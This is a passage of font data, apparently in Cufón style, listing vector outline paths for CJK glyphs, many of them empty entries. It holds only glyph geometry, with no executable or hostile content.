,35r151,0r0,-35r39,0r0,135r-203,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-97v-76,8,-126,-63,-81,-119r-53,0r0,-31r115,0r0,-40r39,0r0,40r114,0r0,31r-53,0v45,55,-5,128,-81,119xm180,-130v32,0,58,-12,58,-40v0,-28,-26,-40,-58,-40v-32,0,-58,12,-58,40v0,28,26,40,58,40xm341,-46r-142,0r0,101r-39,0r0,-101r-141,0r0,-31r322,0r0,31"},{},{},{},{},{"d":"127,-46v44,0,90,-1,90,-35r0,-194r38,0r0,116r33,0r0,-116r40,0r0,329r-40,0r0,-183r-33,0r0,179r-38,0r0,-88v-33,31,-127,21,-200,23r0,-31r70,0r0,-43v-52,-2,-73,-80,-40,-119r-30,0r0,-31r70,0r0,-44r39,0r0,44r68,0r0,31r-28,0v33,39,13,115,-39,119r0,43xm107,-118v24,0,36,-18,36,-42v0,-24,-13,-42,-36,-42v-24,0,-37,18,-37,42v0,24,12,42,37,42"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"261,-215v43,50,7,131,-61,130r0,41r141,0r0,31r-322,0r0,-31r141,0r0,-41v-68,0,-104,-80,-61,-130r-55,0r0,-31r117,0r0,-41r39,0r0,41r116,0r0,31r-55,0xm180,-116v32,0,60,-18,60,-48v0,-30,-27,-47,-60,-47v-33,0,-60,17,-60,47v0,30,28,48,60,48"},{},{},{},{"d":"91,-151v-40,4,-25,-42,-28,-75r194,0v0,-11,3,-24,-10,-24r-184,0r0,-26r219,0v30,2,9,49,13,74r-192,0v0,11,-3,25,10,25r191,0r0,26r-213,0xm141,-66r78,0r0,-34r-78,0r0,34xm91,59v-40,3,-25,-43,-28,-76r194,0v0,-11,2,-23,-10,-23r-184,0r0,-26r40,0r0,-34r-84,0r0,-26r322,0r0,26r-84,0r0,34v18,1,42,-5,41,16r-4,58r-191,0v0,11,-3,24,10,24r191,0r0,27r-213,0"},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-56,0r0,82r-40,0r0,-182r40,0r0,70r56,0r0,30xm202,-247r-7,134r-139,0v-18,0,-27,-9,-27,-25r0,-133r148,0v18,0,26,8,25,24xm160,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,5,13,13,13r79,0xm300,-49r-7,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{"d":"91,-137v-43,4,-24,-49,-28,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-4,66r-191,0v1,12,-4,28,10,28r191,0r0,28r-213,0xm341,-83r-322,0r0,-28r322,0r0,28xm103,-3v0,15,-3,33,14,33r140,0r0,-33r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-91r40,0r0,28r154,0r0,-28r40,0r0,117r-207,0"},{},{},{},{},{},{},{},{},{},{},{"d":"63,-108v-22,1,-29,-8,-29,-28r0,-136r40,0r0,48r93,0r0,-48r40,0r0,66r70,0r0,-69r40,0r0,185r-40,0r0,-85r-70,0r0,67r-144,0xm167,-138r0,-56r-93,0v3,21,-10,56,15,56r78,0xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{},{},{},{"d":"326,-26r-39,0r0,-249r39,0r0,249xm258,-26r-38,0r0,-27r-50,0r0,-27r50,0r0,-195r38,0r0,249xm112,-282v45,0,75,23,75,66v0,42,-31,65,-75,65v-45,0,-76,-23,-76,-65v0,-42,31,-66,76,-66xm112,-181v21,0,37,-13,37,-35v0,-22,-16,-36,-37,-36v-21,0,-37,14,-37,36v0,22,16,35,37,35xm197,-111v-14,4,-40,8,-63,10r0,53r-39,0r0,-52r-68,0r0,-28r166,-4xm100,53v-38,3,-18,-50,-23,-81r40,0v3,20,-9,52,13,53r205,0r0,28r-235,0"},{},{},{},{"d":"180,-291v54,-1,96,24,96,72v0,48,-42,72,-96,72v-54,0,-96,-24,-96,-72v0,-50,42,-72,96,-72xm180,-178v31,0,56,-15,56,-41v0,-26,-25,-41,-56,-41v-31,0,-56,15,-56,41v0,26,25,41,56,41xm143,-55r74,0r0,-39r-74,0r0,39xm299,-33r-6,87r-35,0r0,-65v0,-11,-5,-16,-15,-16r-183,0r0,-28r44,0r0,-39r-85,0r0,-29r322,0r0,29r-85,0r0,39v23,0,45,-3,43,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-289v55,0,96,24,96,74v0,50,-42,75,-96,75v-54,0,-96,-25,-96,-75v0,-48,41,-74,96,-74xm180,-171v31,0,56,-16,56,-44v0,-27,-25,-44,-56,-43v-31,0,-56,16,-56,43v0,28,25,44,56,44xm341,-88r-322,0r0,-29r322,0r0,29xm297,-38r-5,92r-36,0r0,-70v0,-10,-4,-15,-14,-15r-180,0r0,-29r215,0v14,0,21,7,20,22"},{},{"d":"326,-82r-39,0r0,-193r39,0r0,193xm258,-82r-38,0r0,-13r-53,0r0,-23r53,0r0,-157r38,0r0,193xm112,-283v42,-1,75,18,75,56v0,38,-33,56,-75,56v-42,0,-76,-18,-76,-56v0,-38,34,-56,76,-56xm112,-198v20,0,36,-11,37,-29v0,-19,-17,-29,-37,-29v-20,0,-37,10,-37,29v0,18,17,29,37,29xm195,-138v-14,4,-41,10,-64,11r0,43r-39,0r0,-42r-65,0r0,-26r72,0v38,0,66,-2,93,-5xm112,59v-41,5,-26,-43,-29,-76r203,0v0,-11,2,-23,-10,-23r-193,0r0,-26r229,0v31,2,9,49,12,74r-201,0v0,12,-3,25,10,25r201,0r0,26r-222,0"},{},{},{},{},{"d":"281,-275v16,1,22,5,20,22r-8,103r-37,0r0,-31r-193,0r0,-30r193,0v0,-16,4,-34,-14,-34r-177,0r0,-30r216,0xm341,-95r-322,0r0,-29r118,0r0,-39r40,0r0,39r164,0r0,29xm283,-63v13,0,16,5,16,17r-4,104r-205,0v-20,0,-27,-6,-27,-26r0,-95r220,0xm258,28v-4,-20,10,-57,-10,-61r-145,0v3,22,-10,60,14,61r141,0"},{},{},{},{"d":"132,-131v47,0,78,1,78,-39r0,-105r39,0r0,69r38,0r0,-69r39,0r0,186r-39,0r0,-86r-38,0r0,77r-39,0r0,-28v-25,28,-88,27,-146,26v-45,-1,-24,-63,-29,-103r93,0v-1,-16,5,-40,-13,-39r-79,0r0,-29r113,0v15,0,20,5,19,21r-4,75r-90,0r0,28v2,23,28,16,58,16xm223,-83v56,0,98,22,98,74v-1,51,-43,73,-98,73v-56,0,-99,-23,-99,-73v0,-51,42,-74,99,-74xm223,33v32,0,59,-14,59,-42v0,-28,-28,-43,-59,-43v-32,0,-60,14,-60,43v0,29,28,42,60,42"},{},{},{},{},{},{},{"d":"104,-240r0,101r55,0r1,-101r-56,0xm278,-134v-39,39,-160,22,-249,26r0,-31r37,0v-3,-26,-2,-69,-2,-101r-31,0r0,-31r196,0r0,31r-30,0r-2,100v39,1,81,-8,81,-37r0,-98r39,0r0,183r-39,0r0,-42xm298,-69v16,1,20,5,20,22r-6,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0"},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm62,-133v-21,0,-27,-7,-28,-26r0,-113r143,0r0,30r-104,0r0,66v0,9,5,13,14,13r92,0r0,30r-117,0xm221,-13r-63,0r0,-29r63,0r0,-233r39,0r0,326r-39,0r0,-64xm195,-81v-20,8,-42,10,-69,12r0,120r-39,0r0,-119r-68,0r0,-30r80,0v43,0,75,-2,93,-6"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm188,-271v18,1,26,4,25,24r-6,130r-142,0v-18,0,-27,-8,-27,-24r0,-130r150,0xm170,-148r0,-81v0,-7,-4,-11,-11,-11r-81,0r0,80v0,8,4,12,12,12r80,0xm132,-13v1,17,-5,41,14,41r131,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-111r40,0r0,35r145,0r0,-35r40,0r0,137r-199,0"},{},{},{},{},{},{},{},{},{"d":"354,-165r-56,0r0,114r-40,0r0,-224r40,0r0,80r56,0r0,30xm140,-240v-6,69,34,103,82,124r-17,28v-34,-12,-70,-43,-83,-74v-10,33,-53,69,-87,79r-18,-27v52,-21,87,-58,83,-130r-71,0r0,-30r183,0r0,30r-72,0xm106,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r0,66v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-194r-39,0r0,190r-39,0r0,-325r39,0r0,105r39,0r0,-105r40,0r0,329xm58,-40v-21,0,-27,-6,-28,-26r0,-205r38,0r0,79r68,0r0,-79r39,0r0,231r-117,0xm136,-70r0,-92r-68,0r0,78v2,25,45,10,68,14"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-88r-39,0r0,-187r39,0r0,187xm256,-89r-38,0r0,-82r-45,0r0,-31r45,0r0,-73r38,0r0,186xm177,-132r4,25v-26,7,-54,11,-86,11v-32,0,-59,1,-59,-35r0,-140r128,0r0,29r-88,0r0,41r74,0r0,29r-74,0v-15,66,61,45,101,40xm307,-65v16,1,21,5,21,22r-7,97r-34,0r0,-74v0,-10,-4,-15,-14,-15r-183,0r0,-30r217,0"},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm58,-113v-22,0,-29,-9,-29,-29r0,-130r40,0r0,45r93,0r0,-45r40,0r0,159r-144,0xm162,-144r0,-53r-93,0v3,21,-9,54,15,53r78,0xm119,-14v1,18,-6,43,14,42r125,0r0,-42r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,33r139,0r0,-33r40,0r0,135r-192,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"315,-50r-39,0r0,-103r-73,0r0,-30r73,0r0,-92r39,0r0,225xm145,-212v-3,55,36,89,79,105r-16,28v-31,-10,-70,-41,-82,-70v-12,31,-52,64,-86,75r-17,-29v56,-25,83,-54,80,-109r-73,0r0,-31r74,0r0,-40r41,0r0,40r74,0r0,31r-74,0xm110,49v-18,-1,-22,-5,-23,-22r0,-84r40,0r0,62v0,9,4,13,13,13r187,0r0,31r-217,0"},{"d":"202,-214v9,48,63,72,118,85r-11,32v-48,-7,-110,-41,-129,-74v-19,36,-79,66,-129,74r-11,-32v56,-13,108,-36,117,-85r-106,0r0,-30r108,0r0,-40r42,0r0,40r108,0r0,30r-107,0xm341,-14r-322,0r0,-30r141,0r0,-66r40,0r0,66r141,0r0,30"},{},{},{},{},{},{},{"d":"317,-90r-40,0r0,-82r-66,0r0,-30r66,0r0,-73r40,0r0,185xm77,-145v2,23,24,18,51,18v33,0,60,-3,83,-7r5,26v-29,8,-65,12,-108,12v-36,0,-70,3,-70,-37r0,-138r159,0r0,29r-120,0r0,40r107,0r0,29r-107,0r0,28xm302,-67v13,0,16,5,16,17r-5,108r-195,0v-20,0,-27,-6,-27,-26r0,-99r211,0xm276,28r0,-54v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,65,14,65r131,0"},{"d":"181,-271v38,-2,20,49,15,71r79,0r0,-75r40,0r0,176r-40,0r0,-70r-93,0v-24,39,-68,68,-133,88r-14,-28v50,-17,85,-38,105,-64v-34,5,-67,2,-104,3r0,-30r119,0v4,-13,13,-41,-8,-41r-107,0r0,-30r141,0xm131,-13v1,17,-6,42,13,41r132,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-27r0,-107r39,0r0,33r145,0r0,-33r39,0r0,134r-197,0"},{},{},{},{},{},{},{},{},{},{},{"d":"150,-159v61,0,125,-3,125,-44r0,-72r39,0r0,165r-39,0r0,-48v-33,28,-86,31,-160,31v-42,0,-71,0,-71,-41r0,-101r40,0r0,90v4,25,30,20,66,20xm118,58v-46,5,-24,-54,-29,-90r187,0v-1,-12,4,-31,-9,-31r-178,0r0,-29r211,0v11,0,16,5,16,16r-4,72r-183,0v1,13,-5,32,10,32r184,0r0,30r-205,0"},{},{"d":"317,-76r-40,0r0,-100r-96,0r0,-30r96,0r0,-69r40,0r0,199xm77,-153v1,23,24,17,49,17v34,0,63,-2,88,-7r5,27v-30,8,-68,12,-114,12v-39,0,-67,1,-67,-39r0,-128r163,0r0,31r-124,0r0,87xm219,-75v-4,63,58,90,111,103r-14,29v-43,-1,-107,-42,-117,-74v-9,33,-75,73,-117,74r-14,-29v54,-13,115,-40,111,-103r40,0"},{},{"d":"317,-113r-40,0r0,-162r40,0r0,162xm125,-278v54,0,95,30,95,80v0,50,-41,80,-95,80v-54,0,-95,-30,-95,-80v0,-50,41,-80,95,-80xm125,-148v31,0,55,-19,55,-50v0,-31,-24,-50,-55,-50v-31,0,-55,20,-55,50v0,30,24,50,55,50xm121,58v-47,5,-27,-52,-31,-89r187,0v-1,-12,5,-29,-10,-29r-177,-1r0,-29r212,0v11,0,17,4,17,15r-5,72r-184,0v1,13,-4,32,11,31r184,0r0,30r-204,0"},{},{},{},{},{},{"d":"354,-181r-56,0r0,73r-40,0r0,-167r40,0r0,63r56,0r0,31xm17,-135v53,-28,83,-60,81,-137r40,0v-3,66,23,103,79,133r-18,26v-32,-13,-68,-45,-80,-77v-11,36,-47,67,-84,81xm300,-64r-6,123r-35,0r0,-100v-1,-29,-45,-12,-69,-16r0,-29r90,0v14,0,21,7,20,22xm93,58v-45,5,-24,-52,-29,-87r73,0v-1,-12,4,-29,-10,-29r-63,0r0,-29r94,0v12,0,17,5,16,16r-4,70r-68,0v1,13,-4,31,10,30r73,0r0,29r-92,0"},{},{},{},{},{},{},{},{},{},{},{"d":"306,-145v-45,-3,-104,-28,-125,-54v-21,29,-78,49,-127,54r-8,-30v64,-8,100,-26,110,-54r-100,0r0,-29r103,0r0,-31r42,0r0,31r102,0r0,29r-100,0v11,27,48,45,111,54xm341,-87r-322,0r0,-29r141,0r0,-40r40,0r0,40r141,0r0,29xm278,-56v16,1,21,5,20,22r-5,88r-35,0r0,-65v0,-11,-5,-16,-15,-16r-182,0r0,-29r217,0"},{},{},{},{"d":"354,-165r-56,0r0,114r-40,0r0,-224r40,0r0,79r56,0r0,31xm115,-276v54,0,96,36,96,90v0,54,-42,89,-96,89v-53,0,-95,-35,-95,-89v0,-54,41,-90,95,-90xm115,-129v33,0,56,-25,56,-57v0,-33,-22,-58,-56,-58v-34,0,-55,25,-55,58v0,33,22,57,55,57xm106,49v-18,-1,-24,-5,-24,-22r0,-89r40,0r0,67v0,8,5,13,14,13r175,0r0,31r-205,0"},{},{},{},{},{},{"d":"277,-274v16,1,22,5,20,22r-8,112r52,0r0,31r-322,0r0,-31r235,0r0,-86v0,-11,-5,-17,-15,-17r-175,0r0,-31r213,0xm199,-79v-4,63,58,96,112,108r-13,28v-43,-2,-108,-44,-118,-76v-9,34,-76,75,-119,76r-12,-28v58,-14,114,-42,111,-108r39,0"},{},{},{},{},{},{"d":"77,4r-40,0r0,-276r40,0r0,276","w":114},{},{},{},{"d":"279,-105v-38,36,-161,19,-249,23r0,-28r88,0r0,-26v-47,-1,-75,-56,-45,-93r-38,0r0,-27r83,0r0,-35r40,0r0,35r81,0r0,27r-37,0v30,36,3,93,-44,93r0,26v55,-1,78,2,107,-10v10,-4,14,-12,14,-23r0,-132r40,0r0,200r-40,0r0,-30xm138,-161v21,0,37,-13,37,-33v0,-19,-17,-32,-37,-32v-21,0,-38,13,-38,32v0,19,17,33,38,33xm320,-33r-6,87r-35,0r0,-65v0,-10,-4,-15,-14,-15r-181,0r0,-28r216,0v15,0,21,7,20,21"},{},{},{},{},{},{},{},{},{"d":"281,-275v16,1,21,6,20,22r-9,99r-36,0r0,-29r-193,0r0,-29r193,0v0,-15,3,-33,-14,-33r-177,0r0,-30r216,0xm341,-96r-322,0r0,-30r118,0r0,-40r40,0r0,40r164,0r0,30xm103,-9v1,17,-5,37,15,37r139,0r0,-37r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-103r40,0r0,32r154,0r0,-32r40,0r0,129r-207,0"},{},{"d":"317,-92r-40,0r0,-183r40,0r0,183xm149,-213v3,46,41,72,82,88r-16,27v-34,-10,-71,-36,-85,-65v-13,31,-52,60,-88,71r-17,-28v55,-22,83,-53,83,-93r-76,0r0,-31r76,0r0,-39r41,0r0,39r76,0r0,31r-76,0xm302,-69v13,-1,16,5,16,17r-4,110r-196,0v-20,0,-27,-6,-27,-26r0,-101r211,0xm276,28r0,-56v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,67,14,67r131,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"281,-273v17,0,21,5,20,22r-7,117r47,0r0,30r-322,0r0,-30r239,0r0,-92v0,-11,-5,-17,-15,-17r-175,0r0,-30r213,0xm86,51v-18,0,-22,-4,-23,-21r0,-94r40,0r0,72v0,8,5,13,14,13r189,0r0,30r-220,0"},{"d":"261,-277v0,54,21,74,60,96r-18,24v-31,-14,-51,-34,-61,-62v-5,20,-19,38,-42,55r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-35v-21,-16,-35,-34,-41,-54v-8,27,-29,47,-62,62r-18,-24v38,-22,59,-42,60,-96r40,0v-1,39,13,65,41,88v28,-21,42,-42,41,-88r40,0xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,3,-26,-10,-26r-183,0r0,-27r219,0v11,0,16,5,16,16r-4,63r-191,0v1,12,-4,28,10,28r190,0r0,27r-211,0"},{},{},{},{},{},{},{},{"d":"129,-131v42,2,83,-9,83,-38r0,-106r37,0r0,70r40,0r0,-70r37,0r0,219r-37,0r0,-118r-40,0r0,117r-37,0r0,-69v-23,22,-64,26,-116,27v-38,1,-60,-3,-59,-40r0,-131r115,0r0,30r-75,0r0,92v1,24,25,16,52,17xm111,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r-1,66v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{},{},{},{},{},{"d":"132,-85v-73,8,-110,-74,-69,-125r-40,0r0,-30r89,0r0,-43r40,0r0,43r87,0r0,30r-39,0v42,51,3,134,-68,125xm132,-117v27,0,45,-17,45,-43v0,-26,-18,-43,-45,-43v-26,0,-46,16,-46,43v0,27,20,43,46,43xm279,-40v-39,38,-173,21,-263,25r0,-31r216,-3v29,-4,47,-16,47,-36r0,-190r40,0r0,329r-40,0r0,-94"},{},{},{},{},{},{},{},{},{"d":"328,-111r-36,0r0,-64r-35,0r0,64r-36,0r0,-164r36,0r0,70r35,0r0,-70r36,0r0,164xm52,-120v-22,0,-29,-6,-29,-26r0,-126r32,0r0,43r34,0r0,-43r32,0r0,43r33,0r0,-43r32,0r0,152r-134,0xm154,-200r-33,0r0,51r33,0r0,-51xm89,-149r0,-51r-34,0v0,28,-9,61,34,51xm120,58v-46,6,-24,-53,-29,-88r197,0v-1,-12,5,-29,-10,-28r-187,0r0,-30r222,0v12,0,17,5,16,16r-4,70r-195,0v1,13,-4,31,11,31r195,0r0,29r-216,0"},{},{},{},{},{},{},{},{},{},{},{"d":"139,-240r0,88r82,0r0,-88r-82,0xm100,-152v-2,-26,-1,-60,-1,-88r-49,0r0,-31r260,0r0,31r-49,0r-2,88r47,0r0,30r-252,0r0,-30r46,0xm341,-52r-79,0r0,107r-40,0r0,-107r-85,0r0,107r-39,0r0,-107r-79,0r0,-30r322,0r0,30"},{},{},{},{},{},{"d":"317,-96r-40,0r0,-56r-67,0r0,-27r67,0r0,-21r-67,0r0,-27r67,0r0,-48r40,0r0,179xm221,-131r-19,28v-39,-16,-65,-39,-78,-69v-10,33,-48,65,-82,77r-19,-28v56,-28,81,-61,79,-118r-69,0r0,-30r179,0r0,30r-69,0v-2,53,23,82,78,110xm219,-88v53,0,97,27,97,76v0,49,-44,76,-97,76v-53,0,-98,-27,-98,-76v0,-49,45,-76,98,-76xm219,35v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{"d":"249,-149v-26,9,-63,14,-99,13r0,56r-40,0r0,-56r-80,0r0,-30r149,0v-4,-26,12,-76,-15,-76r-109,0r0,-29r144,0v16,0,24,7,23,23r-7,81v12,-1,23,-2,31,-4xm276,-63v-2,56,23,73,64,96r-20,26v-22,-10,-57,-38,-63,-59v-2,16,-46,57,-62,59v-22,-10,-57,-38,-63,-59v-6,22,-40,50,-63,59r-19,-26v41,-24,65,-39,64,-96r36,0v-2,40,12,62,45,85v29,-19,46,-39,44,-85r37,0xm279,-92r-75,0r0,-28r75,0r0,-155r40,0r0,204r-40,0r0,-21"},{"d":"326,-95r-39,0r0,-79r-38,0r0,78r-39,0r0,-179r39,0r0,70r38,0r0,-70r39,0r0,180xm56,-114v-20,0,-27,-6,-26,-27r0,-129r120,0v17,0,25,8,24,24r-4,132r-114,0xm134,-145r0,-83v-3,-23,-44,-8,-66,-12r0,82v2,24,44,9,66,13xm123,58v-20,0,-27,-6,-27,-26r0,-104r215,0v11,0,16,6,16,17r-4,113r-200,0xm286,28r0,-59v0,-7,-4,-10,-11,-10r-139,0v4,24,-12,69,14,69r136,0"},{},{},{},{"d":"133,-270v38,4,100,-18,86,40r58,0r0,-45r40,0r0,204r-40,0r0,-54r-61,0r0,-30r61,0r0,-46r-62,0v-8,44,-29,83,-65,115r-26,-22v35,-34,52,-73,53,-118v1,-21,-27,-10,-44,-13r0,-31xm120,-252v0,71,-26,107,-69,143r-24,-22v33,-29,49,-61,50,-95v1,-21,-27,-10,-44,-13r0,-31v30,5,87,-15,87,18xm217,-78v-4,62,58,94,111,106r-12,29v-42,0,-109,-44,-118,-76v-9,34,-75,75,-118,76r-13,-29v55,-11,115,-42,111,-106r39,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"355,-140r-57,0r1,194r-40,0r0,-329r40,0r-1,105r57,0r0,30xm48,-42v-20,0,-25,-7,-26,-27r0,-201r159,0v17,0,24,8,24,24r-6,204r-151,0xm163,-227v-1,-5,-5,-12,-13,-12r-89,0r0,153v0,9,5,13,14,13r88,0r0,-154"},{"d":"129,-154v42,2,83,-9,83,-38r0,-83r37,0r0,70r40,0r0,-70r37,0r0,166r-37,0r0,-65r-40,0r0,65r-37,0r0,-40v-22,22,-63,27,-116,27v-38,0,-60,-3,-59,-40r0,-109r115,0r0,30r-75,0r0,70v1,24,25,16,52,17xm126,58v-45,5,-24,-53,-29,-89r190,0v-1,-13,4,-29,-11,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-100v-75,8,-124,-61,-82,-117r-53,0r0,-31r116,0r0,-39r39,0r0,39r115,0r0,31r-53,0v41,56,-8,126,-82,117xm180,-132v32,0,57,-14,57,-41v0,-27,-26,-40,-57,-40v-32,0,-57,13,-57,40v0,27,25,41,57,41xm341,-48r-79,0r0,103r-40,0r0,-103r-84,0r0,103r-40,0r0,-103r-79,0r0,-30r322,0r0,30"},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm258,-106r-38,0r0,-83r-55,0r0,-31r55,0r0,-55r38,0r0,169xm126,-272v-2,72,18,110,62,140r-21,25v-25,-14,-52,-45,-60,-75v-7,32,-37,68,-64,83r-22,-25v48,-32,67,-70,65,-148r40,0xm222,-90v53,0,99,29,99,77v0,48,-46,77,-99,77v-53,0,-99,-29,-99,-77v0,-47,46,-77,99,-77xm222,35v31,0,61,-19,61,-48v0,-66,-121,-58,-121,0v0,28,30,48,60,48"},{},{},{},{},{"d":"150,-148v61,2,125,-3,125,-45r0,-82r39,0r0,175r-39,0r0,-47v-31,29,-83,30,-157,30v-43,1,-74,-2,-74,-40r0,-112r40,0r0,101v4,25,30,19,66,20xm215,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-55,0,-98,-28,-98,-78v0,-50,43,-79,98,-79xm215,34v32,0,58,-18,58,-48v0,-30,-27,-49,-58,-49v-31,0,-58,19,-58,49v0,30,26,48,58,48"},{},{},{},{},{},{},{},{},{},{"d":"126,58v-45,5,-25,-53,-29,-88r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,29r-208,0xm195,-130v-42,15,-111,12,-170,12r0,-30r30,0v-4,-25,-1,-63,-2,-93r-27,0r0,-30r159,0r0,30r-24,0r-2,92v14,-1,25,-3,32,-4xm257,-110r-38,0r0,-73r-41,0r0,-29r41,0r0,-63r38,0r0,165xm326,-109r-40,0r0,-166r40,0r0,166xm90,-148r32,0r1,-93r-34,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"315,-109r-39,0r0,-57r-72,0r0,-28r72,0r0,-81r39,0r0,166xm206,-106v-35,-8,-68,-33,-84,-61v-15,32,-44,54,-86,66r-15,-27v46,-18,75,-37,79,-88r-73,0r0,-30r73,0r0,-37r41,0r0,37r74,0r0,30r-73,0v0,37,26,64,78,82xm119,58v-45,5,-25,-52,-29,-87r186,0v0,-12,3,-29,-10,-29r-176,0r0,-29r211,0v11,0,16,5,16,16r-4,70r-183,0v1,12,-5,30,10,30r184,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-275v16,1,22,5,20,22r-7,109r49,0r0,28r-141,0r0,35r82,0v11,0,16,6,16,17r-4,65r-191,0v1,12,-4,29,10,29r191,0r0,28r-212,0v-44,5,-25,-48,-29,-83r195,0v-1,-12,4,-28,-10,-28r-185,0r0,-28r97,0r0,-35r-141,0r0,-28r235,0r0,-38r-190,0r0,-29r190,0v0,-17,2,-36,-15,-36r-173,0r0,-28r213,0"},{"d":"93,-240r2,105v24,0,42,-1,55,-1r0,-104r-57,0xm259,-131v-36,37,-148,23,-239,26r0,-30r36,0v-3,-27,-2,-72,-2,-105r-32,0r0,-31r196,0r0,31r-28,0r-2,103v34,-1,71,-10,71,-32r0,-106r39,0r0,71r56,0r0,31r-56,0r0,93r-39,0r0,-51xm206,-76v-1,64,53,86,109,103r-14,30v-41,-4,-106,-41,-115,-74v-9,32,-75,71,-115,74r-13,-30v56,-17,109,-38,108,-103r40,0"},{},{"d":"206,-214r0,42r71,0r0,-42r-71,0xm64,-110v-22,0,-29,-6,-29,-28r0,-134r39,0r0,47r93,0r0,-47r39,0r0,29r71,0r0,-32r40,0r0,179r-40,0r0,-48r-71,0r0,34r-142,0xm167,-140r0,-55r-93,0v3,21,-9,55,15,55r78,0xm131,-9v1,17,-4,37,15,37r131,0r0,-37r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-107r39,0r0,36r146,0r0,-36r40,0r0,133r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-177r-54,0r0,78r-40,0r0,-176r40,0r0,68r54,0r0,30xm55,-110v-22,0,-29,-6,-29,-27r0,-135r37,0r0,48r41,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,162r-163,0xm181,-195r-41,0r0,55r41,0r0,-55xm104,-140r0,-55r-41,0v3,20,-9,55,14,55r27,0xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-66r-79,0r0,-29r79,0r0,-234r40,0r0,329xm72,-130v-22,0,-29,-6,-29,-27r0,-117r39,0r0,39r94,0r0,-39r40,0r0,144r-144,0xm176,-159r0,-47r-94,0v2,19,-7,48,15,47r79,0xm244,-79v-26,9,-60,11,-94,12r0,117r-39,0r0,-117r-94,0r0,-29r131,0v43,0,74,-2,92,-6"},{},{"d":"326,-100r-39,0r0,-75r-43,0r0,75r-39,0r0,-175r39,0r0,69r43,0r0,-69r39,0r0,175xm21,-123v49,-31,65,-69,64,-148r40,0v-2,67,17,112,61,143r-20,26v-26,-14,-51,-45,-60,-77v-4,33,-36,66,-63,81xm202,59v-21,-9,-56,-42,-62,-64v-6,22,-42,56,-63,64r-19,-27v45,-27,65,-58,63,-109r37,0v-2,44,12,71,44,96v32,-25,46,-52,44,-96r37,0v-2,52,19,81,64,109r-20,27v-21,-8,-56,-41,-62,-64v-4,17,-46,60,-63,64"},{},{},{"d":"355,-139r-55,0r0,193r-39,0r0,-329r39,0r0,105r55,0r0,31xm189,-271v-3,96,8,168,52,218r-25,22v-25,-27,-40,-56,-46,-87v-4,32,-27,71,-46,90v-25,-29,-40,-59,-45,-90v-4,34,-24,72,-45,92r-26,-22v44,-51,53,-125,51,-223r40,0v-2,70,3,139,25,181v22,-40,27,-110,25,-181r40,0"},{},{"d":"161,-133v-36,-5,-99,17,-99,-26r0,-116r237,0r0,29r-197,0r0,27r192,0r0,28r-192,0v0,14,-3,29,13,29r185,0r0,29r-99,0r0,38r140,0r0,30r-322,0r0,-30r142,0r0,-38xm85,55v-41,2,-17,-59,-23,-92r40,0v4,22,-11,60,14,61r189,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{"d":"160,-160v-36,-5,-98,17,-98,-26r0,-88r236,0r0,30r-196,0v3,19,-9,54,13,54r184,0r0,30r-100,0r0,37r142,0r0,30r-322,0r0,-30r141,0r0,-37xm180,-74v57,0,100,19,100,71v0,51,-43,71,-100,70v-57,0,-100,-18,-100,-70v0,-52,43,-71,100,-71xm180,37v32,0,60,-1